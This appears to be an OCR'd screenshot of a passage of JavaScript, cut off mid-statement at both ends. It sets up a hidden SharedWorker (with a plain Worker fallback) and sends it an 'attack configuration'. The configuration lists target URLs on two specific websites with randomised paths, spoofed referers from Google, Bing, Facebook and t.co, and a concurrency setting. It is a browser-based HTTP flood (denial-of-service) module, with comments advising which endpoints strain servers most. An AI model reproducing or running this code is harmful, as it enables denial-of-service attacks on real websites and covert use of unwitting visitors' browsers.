
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {